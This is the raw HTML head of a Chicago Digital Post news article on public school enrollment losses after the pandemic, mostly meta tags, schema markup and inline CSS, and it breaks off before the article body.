

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/
body_size: 36706
content:
<!doctype html> <!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if IE 9]><html class="no-js lt-ie10" lang="en-US" prefix="og: https://ogp.me/ns#"> <![endif]--> <!--[if gt IE 8]><!--><html class="no-js" lang="en-US" prefix="og: https://ogp.me/ns#"> <!--<![endif]--><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' /><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="pingback" href="https://chicagodigitalpost.com/xmlrpc.php" /><meta property="og:type" content="article"><meta property="og:title" content="Public school enrollment losses are a big problem"><meta property="og:site_name" content="Chicago Digital Post"><meta property="og:description" content="I sat at a table with superintendents from around the country this summer, talking about the losses threatening districts coming"><meta property="og:url" content="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/"><meta property="og:locale" content="en_US"><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png"><meta property="og:image:height" content="1335"><meta property="og:image:width" content="2000"><meta property="article:published_time" content="2022-10-17T21:34:58+00:00"><meta property="article:modified_time" content="2022-10-17T21:34:58+00:00"><meta property="article:section" content="Education"><meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="Public school enrollment losses are a big problem"><meta name="twitter:description" content="I sat at a table with superintendents from around the country this summer, talking about the losses threatening districts coming"><meta name="twitter:url" content="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/"><meta name="twitter:site" content=""><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png"><meta name="twitter:image:width" content="2000"><meta name="twitter:image:height" content="1335"> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <title>Public school enrollment losses are a big problem - Chicago Digital Post</title><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Public school enrollment losses are a big problem - Chicago Digital Post" /><meta property="og:description" content="You might also like Benefits Of Various CCNA Certifications Exams Give teachers ownership to make computer science a success In elementary classrooms, demand grows for play-based learning I sat at a table with superintendents from around the country this summer, talking about the losses threatening districts coming out of the pandemic. Learning loss was certainly [&hellip;]" /><meta property="og:url" content="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/" /><meta property="og:site_name" content="Chicago Digital Post" /><meta property="article:section" content="Education" /><meta property="og:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png" /><meta property="og:image:secure_url" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png" /><meta property="og:image:width" content="2000" /><meta property="og:image:height" content="1335" /><meta property="og:image:alt" content="Public school enrollment losses are a big problem" /><meta property="og:image:type" content="image/png" /><meta property="article:published_time" content="2022-10-17T21:34:58+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Public school enrollment losses are a big problem - Chicago Digital Post" /><meta name="twitter:description" content="You might also like Benefits Of Various CCNA Certifications Exams Give teachers ownership to make computer science a success In elementary classrooms, demand grows for play-based learning I sat at a table with superintendents from around the country this summer, talking about the losses threatening districts coming out of the pandemic. Learning loss was certainly [&hellip;]" /><meta name="twitter:image" content="https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Staff Writer" /><meta name="twitter:label2" content="Time to read" /><meta name="twitter:data2" content="6 minutes" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["NewsMediaOrganization","Organization"],"@id":"https://chicagodigitalpost.com/#organization","name":"Chicago Digital Post","url":"https://chicagodigitalpost.com","logo":{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/#logo","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","contentUrl":"https://chicagodigitalpost.com/wp-content/uploads/2022/03/logo.png","caption":"Chicago Digital Post","inLanguage":"en-US","width":"429","height":"55"}},{"@type":"WebSite","@id":"https://chicagodigitalpost.com/#website","url":"https://chicagodigitalpost.com","name":"Chicago Digital Post","publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png","url":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png","width":"2000","height":"1335","caption":"Public school enrollment losses are a big problem","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://chicagodigitalpost.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/","name":"Public school enrollment losses are a big problem"}}]},{"@type":"WebPage","@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#webpage","url":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/","name":"Public school enrollment losses are a big problem - Chicago Digital Post","datePublished":"2022-10-17T21:34:58+00:00","dateModified":"2022-10-17T21:34:58+00:00","isPartOf":{"@id":"https://chicagodigitalpost.com/#website"},"primaryImageOfPage":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#breadcrumb"}},{"@type":"Person","@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#author","name":"Staff Writer","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/27d291630965e266f8400afa38bd682c01e9c010451ff97bb480ff79f81b7feb?s=96&amp;d=mm&amp;r=g","caption":"Staff Writer","inLanguage":"en-US"},"worksFor":{"@id":"https://chicagodigitalpost.com/#organization"}},{"@type":"BlogPosting","headline":"Public school enrollment losses are a big problem - Chicago Digital Post","datePublished":"2022-10-17T21:34:58+00:00","dateModified":"2022-10-17T21:34:58+00:00","author":{"@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#author","name":"Staff Writer"},"publisher":{"@id":"https://chicagodigitalpost.com/#organization"},"description":"I sat at a table with superintendents from around the country this summer, talking about the losses threatening districts coming out of the pandemic. Learning loss was certainly a huge concern, but not the only loss that worried them.","name":"Public school enrollment losses are a big problem - Chicago Digital Post","@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#richSnippet","isPartOf":{"@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#webpage"},"image":{"@id":"https://chicagodigitalpost.com/wp-content/uploads/2022/10/Public-school-enrollment-losses-are-a-big-problem.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/#webpage"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='preconnect' href='https://fonts.gstatic.com' /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Feed" href="https://chicagodigitalpost.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Comments Feed" href="https://chicagodigitalpost.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Chicago Digital Post &raquo; Public school enrollment losses are a big problem Comments Feed" href="https://chicagodigitalpost.com/927/public-school-enrollment-losses-are-a-big-problem/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://chicagodigitalpost.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchicagodigitalpost.com%2F927%2Fpublic-school-enrollment-losses-are-a-big-problem%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='contact-form-7-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_64ac31699f5326cb3c76122498b76f66.php?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='ez-toc-css' href='https://chicagodigitalpost.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' /><style id='ez-toc-inline-css' type='text/css'>div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */</style><link rel='stylesheet' id='jnews-parent-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='js_composer_front-css' href='https://chicagodigitalpost.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.6.1' type='text/css' media='all' /><link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Fira+Sans%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' /><link rel='stylesheet' id='font-awesome-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-frontend-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-js-composer-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_fc83441dd57e3efc19dde7715224aa04.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-style-css' href='https://chicagodigitalpost.com/wp-content/themes/jnews-child/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-darkmode-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_c8c57a0dce3f85eefaf2b683a5ed8483.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-scheme-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_7933d9cd6485693b2d9a726e26984e9c.php?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='jnews-select-share-css' href='https://chicagodigitalpost.com/wp-content/cache/autoptimize/autoptimize_single_d8362094b258cbf05eff4954b9e53a06.php' type='text/css' media='all' /> <script type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://chicagodigitalpost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer src="data:text/javascript;base64,"></script><link rel="https://api.w.org/" href="https://chicagodigitalpost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://chicagodigitalpost.com/wp-json/wp/v2/posts/927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chicagodigitalpost.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://chicagodigitalpost.com/?p=927' /><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/chicagodigitalpost.com\/#organization","url":"https:\/\/chicagodigitalpost.com\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/","https:\/\/twitter.com\/","https:\/\/www.instagram.com\/","https:\/\/www.youtube.com"]}</script> <script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/chicagodigitalpost.com\/#website","url":"https:\/\/chicagodigitalpost.com\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/chicagodigitalpost.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script> <link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-32x32.jpg" sizes="32x32" /><link rel="icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-192x192.jpg" sizes="192x192" /><link rel="apple-touch-icon" href="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-180x180.jpg" /><meta name="msapplication-TileImage" content="https://chicagodigitalpost.com/wp-content/uploads/2022/03/cropped-fav-270x270.jpg" /><style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #555555; --j-accent-color : #195ea9; --j-alt-color : #2e9fff; --j-heading-color : #000000; --j-entry-color : #333333; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #555555; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, 